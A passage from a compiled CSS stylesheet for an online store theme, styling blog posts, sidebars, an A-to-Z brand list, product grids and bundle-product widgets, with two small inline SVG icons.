    margin-top: 3rem;
    text-align: center; }
  .blog .socialLinks {
    text-align: center; }
  .blog .addthis_toolbox {
    margin-top: 3rem; }

.blog-title {
  color: #232323;
  font-size: 24px;
  font-weight: 700;
  margin: 0 0 10px 0; }
  .blog-title a {
    text-decoration: none; }
    .blog-title a span {
      background-image: linear-gradient(currentColor, currentColor);
      background-position: 0 90%;
      background-repeat: no-repeat;
      background-size: 0 1px;
      transition: background-size .5s; }
    .blog-title a:hover span {
      background-size: 100% 1px; }

.blog-date,
.blog-author {
  color: #787878;
  font-size: 16px;
  font-weight: 400;
  font-style: italic; }

.blog-author {
  margin-bottom: 2.5rem; }

.blog-post {
  color: black;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.8; }
  .blog-post .blog-post-btn {
    display: block;
    margin-top: 25px; }
    .blog-post .blog-post-btn .button {
      display: inline-block;
      margin-bottom: 0;
      border-color: #CCCCCC;
      text-transform: capitalize;
      font-weight: 600;
      min-width: 171px; }

.blog-thumbnail {
  margin: 0 auto 2rem;
  position: relative; }
  .blog-thumbnail img {
    width: 100%; }

.blog-post-figure {
  display: block;
  margin: auto;
  text-align: left; }

.blog-post-body {
  display: block;
  margin: 0 auto;
  text-align: left;
  width: 100%; }
  .blog-post-body .des2colItem-content {
    background-color: transparent; }
    .blog-post-body .des2colItem-content:first-child {
      padding: 45px 65px 45px 0; }
    .blog-post-body .des2colItem-content:last-child {
      padding: 45px 0 45px 65px; }
      .blog-post-body .des2colItem-content:last-child .desTwoList-list {
        list-style: auto; }
  .blog-post-body .des2colItem-content {
    display: block;
    text-align: left; }
  .blog-post-body .des2colItem-img {
    text-align: center; }
  .blog-post-body .desTwoList-item {
    width: 100%;
    display: block; }
    .blog-post-body .desTwoList-item > .italic {
      margin-bottom: 30px; }
  .blog-post-body .desTwoList-list {
    margin-bottom: 30px; }
    .blog-post-body .desTwoList-list li {
      padding: 3px 0; }
  .blog-post-body .button {
    border-color: #D8D8D8;
    min-width: 187px;
    text-transform: capitalize; }
  .blog-post-body .italic {
    font-style: italic; }
  .blog-post-body .semibold {
    font-weight: 600; }
  .blog-post-body .bold {
    font-weight: 700; }
  .blog-post-body .block-color {
    padding: 25px 30px;
    margin-top: 50px;
    margin-bottom: 45px; }
  @media (max-width: 1199px) {
    .blog-post-body .des2col-item {
      display: block; }
      .blog-post-body .des2col-item .des2colItem-img {
        width: 100%;
        display: block; }
      .blog-post-body .des2col-item .des2colItem-content {
        width: 100%;
        display: block; }
        .blog-post-body .des2col-item .des2colItem-content:first-child {
          padding-right: 0; }
        .blog-post-body .des2col-item .des2colItem-content:last-child {
          padding-left: 0; }
      .blog-post-body .des2col-item + .des2col-item {
        margin-top: 20px; } }

.container--blog {
  max-width: 1370px;
  margin-left: auto;
  margin-right: auto; }

.blog-page .page-sidebar {
  width: 305px;
  padding-left: 0;
  padding-right: 35px; }
  .blog-page .page-sidebar + .page-content {
    width: calc(100% - 305px);
    padding-top: 15px;
    padding-left: 35px;
    padding-right: 0; }

.blog-page .shareLinkSocial__social {
  padding-top: 30px;
  margin-top: 30px;
  margin-bottom: 30px;
  border-top: 1px solid #E6E6E6; }
  .blog-page .shareLinkSocial__social > p {
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 0;
    margin-right: 15px; }
  .blog-page .shareLinkSocial__social .addthis_inline_share_toolbox {
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 0; }

.recentPosts_List {
  margin-bottom: 40px; }
  .recentPosts_List .recentPost_item {
    margin-bottom: 30px; }
    .recentPosts_List .recentPost_item .recentPost_title {
      color: #232323;
      font-size: 15px;
      font-weight: 500;
      text-decoration: none;
      margin-bottom: 8px;
      display: block; }
      .recentPosts_List .recentPost_item .recentPost_title span {
        background-image: linear-gradient(currentColor, currentColor);
        background-position: 0 90%;
        background-repeat: no-repeat;
        background-size: 0 1px;
        transition: background-size .5s; }
      .recentPosts_List .recentPost_item .recentPost_title:hover {
        color: #f94436; }
        .recentPosts_List .recentPost_item .recentPost_title:hover span {
          background-size: 100% 1px; }
    .recentPosts_List .recentPost_item .recentPost_date {
      color: #969696;
      font-style: italic;
      font-size: 15px;
      font-weight: 400;
      margin-bottom: 0; }

.recentPosts_tags,
.tags {
  display: none;
  margin-left: 0;
  margin-bottom: 30px; }
  .recentPosts_tags .tag,
  .tags .tag {
    display: inline-block;
    border-radius: 4px;
    background-color: #F6F6F6;
    border: 1px solid #F6F6F6;
    margin-right: 10px;
    margin-bottom: 10px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
    .recentPosts_tags .tag .link,
    .tags .tag .link {
      color: #969696;
      font-style: italic;
      font-size: 16px;
      font-weight: 400;
      padding: 10px;
      display: block; }
    .recentPosts_tags .tag:hover,
    .tags .tag:hover {
      background-color: #ffffff;
      border-color: #000000; }
      .recentPosts_tags .tag:hover .link,
      .tags .tag:hover .link {
        color: #232323; }

.tags-block {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: flex-start;
  flex-wrap: nowrap;
  flex-direction: row;
  align-items: flex-start; }
  .tags-block .tags-title {
    margin-top: 10px;
    margin-bottom: 0;
    margin-right: 15px;
    min-width: 45px; }
  .tags-block .tags {
    display: block;
    margin: 0;
    text-align: left; }

.sidebar__btn {
  display: none;
  margin-bottom: 30px; }
  .sidebar__btn .categorySidebar-btn {
    display: inline-block;
    text-decoration: none; }
    .sidebar__btn .categorySidebar-btn .icon-filter {
      display: inline-block;
      vertical-align: middle; }
      .sidebar__btn .categorySidebar-btn .icon-filter svg {
        width: 23px;
        height: 23px;
        fill: black; }
    .sidebar__btn .categorySidebar-btn .sidebar_more {
      display: inline-block;
      vertical-align: middle;
      font-size: 16px;
      color: black;
      background-image: linear-gradient(transparent 96%, #7f7f7f 4%);
      background-repeat: repeat-x;
      background-position-y: 0; }

.side-block-body .page-sidebar {
  padding-left: 0;
  padding-right: 0;
  width: 100%; }

@media (max-width: 991px) {
  .blog-page .page-sidebar {
    width: 35%;
    padding-right: 15px; }
    .blog-page .page-sidebar + .page-content {
      width: 65%;
      padding-left: 15px; } }

@media (max-width: 767px) {
  .blog-page .page-sidebar {
    display: none;
    padding-left: 0;
    padding-right: 0; }
  .blog-page .page-content {
    width: 100%;
    padding-left: 0; }
  .sidebar__btn {
    display: block; }
    .sidebar__btn .categorySidebar-btn {
      width: 40px;
      height: 40px;
      border: 1px solid #CCCCCC;
      border-radius: 4px; }
      .sidebar__btn .categorySidebar-btn .icon-filter svg {
        padding: 8.5px;
        width: 40px;
        height: 40px; }
      .sidebar__btn .categorySidebar-btn .sidebar_more {
        display: none; } }

.sidebarBlock + .sidebarBlock {
  margin-top: 25px; }

.sidebarBlock .navList .navList-item .navList-action {
  color: black;
  font-size: 16px;
  padding: 7px 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease; }
  .sidebarBlock .navList .navList-item .navList-action span {
    background-image: linear-gradient(currentColor, currentColor);
    background-position: 0 90%;
    background-repeat: no-repeat;
    background-size: 0 1px;
    transition: background-size .5s; }
  .sidebarBlock .navList .navList-item .navList-action:hover {
    color: #f94436; }
    .sidebarBlock .navList .navList-item .navList-action:hover span {
      background-size: 100% 1px; }

.sidebarBlock-heading {
  color: black;
  font-weight: 800;
  font-size: 18px;
  line-height: 40px;
  text-transform: uppercase;
  border-bottom: 1px solid black;
  margin-bottom: 20px;
  font-style: italic;
  margin-top: 0; }

.brandGrid {
  list-style: none;
  margin-left: 0;
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  font-size: 0;
  margin-bottom: 1.5rem; }
  .brandGrid ul,
  .brandGrid ol {
    list-style: none;
    margin-bottom: 0; }
  .brandGrid:before, .brandGrid:after {
    content: " ";
    display: table; }
  .brandGrid:after {
    clear: both; }
  .brandGrid .brand {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 50%;
    float: none;
    display: inline-block;
    font-size: 15px;
    vertical-align: top; }
    @media (min-width: 551px) {
      .brandGrid .brand {
        width: 33.33333%; } }
    @media (min-width: 801px) {
      .brandGrid .brand {
        width: 25%; } }
    @media (min-width: 1200px) {
      .brandGrid .brand {
        width: 16.66667%; } }
    .brandGrid .brand .card-title {
      text-align: center; }
    .brandGrid .brand .card-figure {
      border: 1px solid #e6e6e6;
      border-radius: 4px; }

/*---------- Brand List A to Z view --------*/
.azBrands__container {
  max-width: 1370px;
  display: block;
  margin: 0 auto; }

#azBrandsTable {
  font-size: 0;
  display: flex;
  flex-flow: row nowrap;
  margin: 0 0 30px 0;
  overflow-x: auto;
  padding-bottom: 5px; }
  #azBrandsTable::-webkit-scrollbar {
    height: 10px; }
  #azBrandsTable::-webkit-scrollbar-track {
    background: #EAEAEA; }
  #azBrandsTable::-webkit-scrollbar-thumb {
    background: #000000; }
  #azBrandsTable li {
    display: inline-block;
    vertical-align: top;
    border: 1px solid #e2e4e8;
    border-left: none; }
    #azBrandsTable li a {
      color: black;
      display: block;
      height: 40px;
      font-size: 15px;
      min-width: 40px;
      font-weight: 600;
      line-height: 40px;
      text-align: center;
      text-decoration: none;
      text-transform: uppercase; }
    #azBrandsTable li.disable a {
      color: #B3B3B3;
      pointer-events: none; }
    #azBrandsTable li:first-child {
      min-width: 70px;
      border-left: 1px solid #e2e4e8;
      /*border-radius: 3px 0 0 3px;*/ }
    #azBrandsTable li:last-child {
      /*border-radius: 0 3px 3px 0;*/ }
    #azBrandsTable li.is-active {
      background-color: #f6f6f6; }
      #azBrandsTable li.is-active a {
        color: inherit; }
  @media (min-width: 1025px) {
    #azBrandsTable {
      margin: 0 0 40px 0;
      overflow: visible; }
      #azBrandsTable li {
        width: 10%; } }

#azBrands.active-all {
  column-count: 2;
  -moz-column-count: 2;
  -webkit-column-count: 2; }
  #azBrands.active-all .azBrands-group {
    display: block;
    -moz-page-break-inside: avoid;
    -webkit-column-break-inside: avoid;
    break-inside: avoid;
    -o-column-break-inside: avoid;
    -ms-column-break-inside: avoid;
    column-break-inside: avoid;
    page-break-inside: avoid; }
  @media (min-width: 551px) {
    #azBrands.active-all {
      column-count: 3;
      -moz-column-count: 3;
      -webkit-column-count: 3; } }
  @media (min-width: 801px) {
    #azBrands.active-all {
      column-count: 4;
      -moz-column-count: 4;
      -webkit-column-count: 4; } }

#azBrands:not(.active-all) .azBrands-group {
  column-count: 2;
  -moz-column-count: 2;
  -webkit-column-count: 2; }
  @media (min-width: 551px) {
    #azBrands:not(.active-all) .azBrands-group {
      column-count: 3;
      -moz-column-count: 3;
      -webkit-column-count: 3; } }
  @media (min-width: 801px) {
    #azBrands:not(.active-all) .azBrands-group {
      column-count: 4;
      -moz-column-count: 4;
      -webkit-column-count: 4; } }

#azBrands + .brandList.hide {
  opacity: 0;
  visibility: hidden; }

.azBrands-group-title {
  font-size: 20px;
  margin: 0 0 10px 0;
  text-transform: uppercase;
  font-family: "Jost", Arial, Helvetica, sans-serif;
  color: black;
  font-weight: 700; }

.brandList {
  margin: 0;
  list-style: none; }
  .brandList .brand {
    padding: 3px 0;
    margin-bottom: 0; }

.brand-name .title {
  margin: 0;
  font-size: 15px;
  line-height: 20px;
  font-weight: 400;
  color: #6e6e6e;
  text-transform: capitalize; }
  .brand-name .title a {
    color: inherit;
    text-decoration: none; }
  .brand-name .title:hover {
    color: #f94436; }

.azBrands-group {
  margin-bottom: 30px;
  display: none; }
  .azBrands-group.is-active {
    display: block; }

.brand-image-container {
  position: relative;
  max-width: 100px; }
  .brand-image-container img {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto; }
  .brand-image-container:after {
    content: '';
    display: block;
    height: 0;
    width: 100%;
    padding-bottom: 100%; }

.brand .card-img-container {
  max-width: 190px; }
  .brand .card-img-container:after {
    content: '';
    display: block;
    height: 0;
    width: 100%;
    padding-bottom: 131.57895%; }

.productGrid {
  list-style: none;
  margin-left: 0;
  margin: 0 -15px;
  max-width: none;
  width: auto;
  font-size: 0;
  margin-bottom: 1.5rem; }
  .productGrid ul,
  .productGrid ol {
    list-style: none;
    margin-bottom: 0; }
  .productGrid .product {
    padding-left: 15px;
    padding-right: 15px;
    width: 50%;
    float: none;
    display: inline-block;
    font-size: 15px;
    vertical-align: top;
    padding: 0 15px; }
    @media (min-width: 768px) {
      .productGrid .product {
        width: 33.33333%; } }
    @media (min-width: 1261px) {
      .productGrid .product {
        width: 25%; } }
  .productGrid[data-column="2"] .product {
    width: 50%; }
  .productGrid[data-column="3"] .product {
    width: 50%; }
    @media (min-width: 551px) {
      .productGrid[data-column="3"] .product {
        width: 33.33333%; } }
  .productGrid[data-column="4"] .product {
    width: 50%; }
    @media (min-width: 768px) {
      .productGrid[data-column="4"] .product {
        width: 33.33333%; } }
    @media (min-width: 1261px) {
      .productGrid[data-column="4"] .product {
        width: 25%; } }
  .productGrid[data-column="5"] .product {
    width: 50%; }
    @media (min-width: 551px) {
      .productGrid[data-column="5"] .product {
        width: 33.33333%; } }
    @media (min-width: 1261px) {
      .productGrid[data-column="5"] .product {
        width: 25%; } }
    @media (min-width: 1600px) {
      .productGrid[data-column="5"] .product {
        width: 20%; } }
  .productGrid[data-column="6"] .product {
    width: 50%; }
    @media (min-width: 551px) {
      .productGrid[data-column="6"] .product {
        width: 33.33333%; } }
    @media (min-width: 1261px) {
      .productGrid[data-column="6"] .product {
        width: 25%; } }
    @media (min-width: 1600px) {
      .productGrid[data-column="6"] .product {
        width: 20%; } }
    @media (min-width: 1920px) {
      .productGrid[data-column="6"] .product {
        width: 16.66667%; } }

@media (min-width: 551px) {
  .page-sidebar + .page-content .productGrid .product {
    width: 33.33333%; } }

.productMasonry {
  column-count: 2;
  column-fill: auto;
  column-gap: 1.25rem;
  margin: 0 0 1.5rem;
  overflow: hidden; }
  @media (min-width: 551px) {
    .productMasonry {
      column-count: 3; } }
  @media (min-width: 801px) {
    .productMasonry {
      column-count: 4; } }
  .productMasonry .product {
    break-inside: avoid;
    page-break-inside: avoid;
    display: block;
    margin-bottom: 3rem;
    padding: 0;
    width: 100%; }
  .productMasonry .card {
    margin: 0; }

@media (min-width: 801px) {
  .no-csscolumns .productGrid--maxCol6 .product {
    width: 16.66667%; } }

@media (min-width: 801px) {
  .csscolumns .productGrid--maxCol6 {
    column-count: 6; } }

@media (min-width: 801px) {
  .no-csscolumns .productGrid--maxCol3 .product {
    width: 33.33333%; } }

@media (min-width: 801px) {
  .csscolumns .productGrid--maxCol3 {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 100%;
    float: left;
    float: none; }
    .csscolumns .productGrid--maxCol3 .product {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 33.33333%;
      float: none; } }

.productList {
  list-style: none;
  margin-left: 0;
  margin: 0 auto 60px;
  display: block;
  max-width: 1170px; }
  .productList ul,
  .productList ol {
    list-style: none;
    margin-bottom: 0; }
  .productList .product + .product {
    margin-top: 60px; }
  .productList .product .card {
    font-size: 0;
    margin-bottom: 0; }
  .productList .product .card-figure {
    width: 420px;
    display: inline-block;
    vertical-align: top;
    position: relative; }
    .productList .product .card-figure .card-figcaption-bottom {
      display: none; }
  .productList .product .card-body {
    width: calc(100% - 420px);
    display: inline-block;
    vertical-align: top;
    padding: 15px 0 0 80px;
    font-size: 16px;
    position: relative;
    text-align: left; }
    .productList .product .card-body .card-desc {
      display: block;
      padding-top: 10px; }
    .productList .product .card-body [data-test-info-type="price"] {
      margin-bottom: 15px; }
    .productList .product .card-body .card-option [data-product-attribute] {
      justify-content: flex-start; }
    .productList .product .card-body .card-figcaption-bottom {
      display: block !important;
      max-width: 420px; }
      .productList .product .card-body .card-figcaption-bottom .card-figcaption-button {
        margin-top: 25px; }
    .productList .product .card-body .button--compare {
      position: absolute;
      bottom: 18px;
      right: 0; }
  @media (max-width: 1199px) {
    .productList .product .card-figure {
      width: 50%;
      padding-right: 15px; }
    .productList .product .card-body {
      width: 50%;
      padding-left: 15px; } }
  @media (max-width: 550px) {
    .productList .product .card-figure {
      width: 100%;
      padding-right: 0; }
    .productList .product .card-body {
      width: 100%;
      padding-left: 0;
      padding-top: 20px; } }

@media (min-width: 1261px) {
  .listItem:focus-within .listItem-figureBody {
    opacity: 1; } }

@media (min-width: 1261px) {
  .listItem.focus-within .listItem-figureBody {
    opacity: 1; } }

@media (min-width: 551px) {
  .listItem {
    margin: 0 -0.75rem;
    max-width: none;
    width: auto;
    display: table;
    width: 100%; }
    .listItem:before, .listItem:after {
      content: " ";
      display: table; }
    .listItem:after {
      clear: both; } }

@media (min-width: 551px) {
  .listItem-figure,
  .listItem-body {
    display: table-cell;
    vertical-align: top; } }

@media (min-width: 1261px) {
  .listItem-figure,
  .listItem-body {
    vertical-align: middle; } }

.listItem-button {
  background-color: rgba(0, 0, 0, 0.9);
  color: white; }
  .listItem-button:hover, .listItem-button:focus {
    background-color: black;
    color: white; }

.listItem-figure {
  margin: 0 0 1.5rem;
  position: relative; }
  .listItem-figure__link {
    display: block;
    margin: 3px; }
  @media (min-width: 551px) {
    .listItem-figure {
      margin-bottom: 0;
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 25%; } }
  .listItem-figure .listItem-button {
    margin: 1.5rem 0; }
    @media (min-width: 1261px) {
      .listItem-figure .listItem-button {
        display: inline-block;
        margin: 0;
        pointer-events: all; } }

.listItem-figureBody {
  opacity: 1;
  text-align: center; }
  @media (min-width: 1261px) {
    .listItem-figureBody {
      top: 50%;
      left: 50%;
      transform: translateX(-50%) translateY(-50%);
      opacity: 0;
      position: absolute; }
      .listItem:hover .listItem-figureBody {
        opacity: 1; } }

.listItem-image {
  width: 100%; }

@media (min-width: 551px) {
  .listItem-body {
    padding-left: 1.25rem;
    padding-right: 0.75rem;
    width: 75%; } }

@media (min-width: 1261px) {
  .listItem-content {
    display: table; } }

@media (min-width: 1261px) {
  .listItem-details,
  .listItem-actions {
    display: table-cell;
    vertical-align: top; } }

@media (min-width: 1261px) {
  .listItem-details {
    padding-right: 6rem; }
    .listItem-details > :last-child {
      margin-bottom: 0; } }

.listItem-rating {
  margin-bottom: 0.375rem; }

.listItem-brand {
  color: #999999;
  font-size: 15px;
  margin: 0 0 0.1875rem; }
  @media (min-width: 801px) {
    .listItem-brand {
      font-size: 15px;
      margin-bottom: 0; } }

.listItem-title {
  font-size: 15px;
  margin: 0 0 0.1875rem; }
  @media (min-width: 801px) {
    .listItem-title {
      font-size: 20px; } }
  .listItem-title > a {
    text-decoration: none; }

.listItem-price {
  margin-bottom: 1rem; }
  @media (min-width: 801px) {
    .listItem-price {
      font-size: 20px; } }

@media (min-width: 1261px) {
  .listItem-actions {
    vertical-align: middle;
    width: 22%; }
    .listItem-actions .button--compare {
      font-size: 13px;
      padding: 0.5625rem 1.5rem; } }

.listItem-actions .button {
  margin-bottom: 0; }
  @media (min-width: 1261px) {
    .listItem-actions .button {
      width: 100%; }
      .listItem-actions .button + .button {
        margin: 0.75rem 0 0; } }

@media (min-width: 1261px) {
  .page-sidebar + .page-content .productList .listItem-details {
    padding-right: 3rem; } }

@media (min-width: 1261px) {
  .page-sidebar + .page-content .productList .listItem-actions {
    width: 30%; } }

.modal .productView {
  padding-bottom: 0;
  padding-top: 0; }

.productView--quickView .socialLinks-item--print {
  display: none; }

.productView__top {
  display: block;
  margin: 0 auto 30px;
  font-size: 0;
  max-width: 1520px; }

.productView__topLeft {
  display: inline-block;
  width: calc(100% - 610px);
  vertical-align: top;
  font-size: 16px; }

.productView__topRight {
  display: inline-block;
  width: 610px;
  vertical-align: top;
  font-size: 16px;
  padding-left: 50px; }
  .productView__topRight .halo_securityImage {
    margin-top: 25px; }

@media (max-width: 1199px) {
  .productView__topLeft {
    width: 45%; }
  .productView__topRight {
    width: 55%;
    padding-left: 30px; }
  .productView-images {
    display: block; }
    .productView-images .productView-nav-inner {
      width: 100%;
      padding-left: 0; }
    .productView-images .productView-thumbnails-wrap {
      display: block; }
      .productView-images .productView-thumbnails-wrap .productView-thumbnails {
        width: 100%;
        padding: 0 30px;
        margin-top: 20px;
        font-size: 0; }
        .productView-images .productView-thumbnails-wrap .productView-thumbnails .productView-thumbnail {
          width: 20%;
          max-width: 100%;
          height: auto;
          text-align: center;
          padding: 0 15px;
          display: inline-block;
          font-size: 16px; }
          .productView-images .productView-thumbnails-wrap .productView-thumbnails .productView-thumbnail .productView-thumbnail-link {
            display: inline-block; }
        .productView-images .productView-thumbnails-wrap .productView-thumbnails:not(.slick-initialized) .productView-thumbnail:nth-child(n+3) {
          display: none; } }

@media (max-width: 1024px) {
  .productView-rating-wrapper .sold-product {
    display: block;
    margin-left: 0;
    margin-top: 20px; } }

@media (max-width: 767px) {
  .productView__topLeft {
    width: 100%; }
  .productView__topRight {
    width: 100%;
    padding-left: 0;
    padding-top: 30px; } }

@media (max-width: 370px) {
  .productView-rating .productView-reviewLink {
    display: block;
    margin-left: 0;
    margin-top: 20px; } }

/* Start Bundle Product */
.halo-bundle-products {
  padding-top: 40px;
  padding-bottom: 40px;
  margin: 0 0 40px 0;
  border-top: 5px solid #f6f6f6;
  position: relative; }
  .halo-bundle-products .halo-block-header {
    text-align: center; }
  .halo-bundle-products .bundle-products-wrapper {
    display: block; }
  .halo-bundle-products .bundle-product-left {
    width: 100%; }
  .halo-bundle-products .bundle-product-right {
    width: 100%;
    margin: 80px 0 0 0; }
  .halo-bundle-products .halo-product-list {
    padding: 0;
    margin: 0 -15px;
    width: auto; }
    .halo-bundle-products .halo-product-list:not(.slick-initialized) {
      display: block;
      white-space: nowrap;
      overflow: hidden;
      font-size: 0;
      letter-spacing: 0;
      position: relative; }
      .halo-bundle-products .halo-product-list:not(.slick-initialized) .halo-product-item {
        display: inline-block;
        vertical-align: top;
        width: auto;
        opacity: 0;
        visibility: hidden; }
      .halo-bundle-products .halo-product-list:not(.slick-initialized):before {
        content: '';
        background: url(../img/loading.svg) no-repeat;
        background-size: contain;
        display: block;
        position: absolute;
        width: 200px;
        height: 200px;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%); }
    .halo-bundle-products .halo-product-list .slick-dots li button {
      width: 11px;
      height: 11px; }
      .halo-bundle-products .halo-product-list .slick-dots li button::before {
        width: 11px;
        height: 11px; }
  .halo-bundle-products .halo-product-item {
    padding: 0 15px; }
    .halo-bundle-products .halo-product-item .halo-product-image {
      position: relative; }
      .halo-bundle-products .halo-product-item .halo-product-image:after {
        content: '';
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        background: #ffffff;
        opacity: .6;
        z-index: 1; }
    .halo-bundle-products .halo-product-item.isChecked .halo-product-image:after {
      display: none; }
  .halo-bundle-products .halo-product-link {
    display: block;
    position: relative; }
  .halo-bundle-products .halo-product-container {
    display: block;
    position: relative; }
    .halo-bundle-products .halo-product-container img {
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      margin: auto;
      opacity: 1;
      visibility: visible;
      border: 0;
      width: 100%;
      max-height: 100%;
      object-fit: contain;
      font-family: 'object-fit: contain;';
      transition: color 0.15s ease; }
    .halo-bundle-products .halo-product-container:before {
      content: '';
      display: block;
      height: 0;
      width: 100%;
      padding-bottom: 138.88889%; }
  .halo-bundle-products .halo-product-content {
    padding: 15px 0 0 0; }
  .halo-bundle-products .halo-detail-label {
    display: inline-block !important;
    vertical-align: top;
    padding: 0;
    margin: 0; }
    .halo-bundle-products .halo-detail-label:before {
      position: absolute;
      display: inline-block;
      vertical-align: top;
      top: 1px;
      background: transparent; }
    .halo-bundle-products .halo-detail-label:after {
      top: 2px; }
  .halo-bundle-products .halo-detail-checkbox + .halo-detail-label:before {
    border-color: #202020;
    border-radius: 0;
    top: 3px; }
  .halo-bundle-products .halo-detail-checkbox + .halo-detail-label:after {
    top: 4px;
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='%23ffffff'/%3E%3C/svg%3E"); }
  .halo-bundle-products .halo-detail-checkbox[disable] + .halo-detail-label:before {
    border-color: #ccc;
    background: #fff; }
  .halo-bundle-products .halo-detail-checkbox:checked + .halo-detail-label:before {
    background: #202020; }
  .halo-bundle-products .halo-detail-name {
    cursor: pointer;
    min-height: 38px;
    color: black;
    font-weight: 500;
    line-height: 22px;
    letter-spacing: 0;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    /* autoprefixer: off */ }
    .halo-bundle-products .halo-detail-name .first-name {
      padding: 0 0 0 25px;
      color: black;
      font-weight: 400; }
    .halo-bundle-products .halo-detail-name .product-name {
      display: inline;
      margin-left: 25px;
      background-image: linear-gradient(currentColor, currentColor);
      background-position: 0 90%;
      background-repeat: no-repeat;
      background-size: 0 1px;
      transition: background-size .5s; }
    .halo-bundle-products .halo-detail-name:hover {
      color: #f94436; }
      .halo-bundle-products .halo-detail-name:hover .product-name {
        background-size: 100% 1px; }
  .halo-bundle-products .halo-product-itemFirst .halo-detail-name .product-name {
    margin-left: 0; }
  .halo-bundle-products .halo-detai-price {
    margin-top: 8px;
    display: block; }
    .halo-bundle-products .halo-detai-price .price-section--saving {
      display: none; }
  .halo-bundle-products .halo-toggle-options {
    margin: 20px 0 0 0;
    width: 100%;
    color: #000;
    border: 1px solid #CCCCCC;
    background-color: #ffffff;
    padding: 14px 20px;
    text-transform: capitalize;
    font-weight: 500; }
    .halo-bundle-products .halo-toggle-options.is-focus, .halo-bundle-products .halo-toggle-options:hover, .halo-bundle-products .halo-toggle-options:active, .halo-bundle-products .halo-toggle-options:focus {
      border-color: #000; }
  .halo-bundle-products .halo-detail-options {
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: #ffffff;
    z-index: 101;
    padding: 20px;
    width: 300px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    transition: color 0.15s ease; }
    .halo-bundle-products .halo-detail-options .halo-option-close {
      position: absolute;
      top: 0;
      right: 0;
      width: 50px;
      height: 50px;
      z-index: 10;
      font-size: 30px;
      font-weight: 300;
      line-height: 46px;
      text-align: center;
      pointer-events: auto;
      color: #191919;
      background-color: transparent;
      text-decoration: none; }
    .halo-bundle-products .halo-detail-options .alertBox-message {
      font-style: italic;
      line-height: 1.75;
      color: #f08584; }
    .halo-bundle-products .halo-detail-options .form-field {
      font-size: 0;
      margin: 0 0 15px 0;
      padding: 0;
      line-height: 1; }
      .halo-bundle-products .halo-detail-options .form-field > .form-label {
        color: black;
        font-size: 16px;
        font-weight: 500; }
        .halo-bundle-products .halo-detail-options .form-field > .form-label [data-option-value] {
          color: black;
          font-size: 16px;
          font-weight: 400; }
        .halo-bundle-products .halo-detail-options .form-field > .form-label small {
          float: none;
          vertical-align: initial; }
      .halo-bundle-products .halo-detail-options .form-field + .form-field {
        margin-top: 0; }
      .halo-bundle-products .halo-detail-options .form-field:last-child {
        margin-bottom: 0; }
    .halo-bundle-products .halo-detail-options.is-open {
      display: block; }
  .halo-bundle-products .halo-product-total {
    width: 100%;
    max-width: 270px;
    margin: 0;
    display: block;
    text-align: left; }
    .halo-bundle-products .halo-product-total .total-price {
      display: block;
      line-height: 1.625;
      margin: 0 0 18px 0; }
    .halo-bundle-products .halo-product-total .text {
      font-size: 16px;
      color: #000;
      font-weight: 500; }
    .halo-bundle-products .halo-product-total .price {
      font-size: 20px;
      font-weight: 700;
      margin: 0 0 0 5px; }
    .halo-bundle-products .halo-product-total .button {
      width: 100%; }
  .halo-bundle-products .slick-arrow {
    background-color: transparent;
    border-color: transparent; }
    .halo-bundle-products .slick-arrow:before {
      width: 15px;
      height: 27px; }
    .halo-bundle-products .slick-arrow.slick-prev {
      left: -50px; }
    .halo-bundle-products .slick-arrow.slick-next {
      right: -50px; }
    @media (max-width: 1024px) {
      .halo-bundle-products .slick-arrow {
        display: none; } }
  .halo-bundle-products .slick-dots {
    bottom: -45px; }
  .halo-bundle-products .slick-slide + .slick-active .halo-detail-options {
    left: 15px;
    transform: translateY(-50%); }
  .halo-bundle-products .slick-active {
    position: relative; }
    .halo-bundle-products .slick-active + .slick-active.halo-product-item .halo-product-image:before {
      content: "";
      position: absolute;
      left: -23px;
      top: 79%;
      transform: translateY(-50%);
      background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='Capa_1' x='0px' y='0px' viewBox='0 0 496 496' style='enable-background:new 0 0 496 496;' xml:space='preserve'%3E%3Cg%3E%3Cg%3E%3Cpath d='M488,240H256V8c0-4.418-3.582-8-8-8s-8,3.582-8,8v232H8c-4.418,0-8,3.582-8,8s3.582,8,8,8h232v232c0,4.418,3.582,8,8,8 s8-3.582,8-8V256h232c4.418,0,8-3.582,8-8S492.418,240,488,240z'/%3E%3C/g%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3C/svg%3E");
      background-size: contain;
      background-position: center;
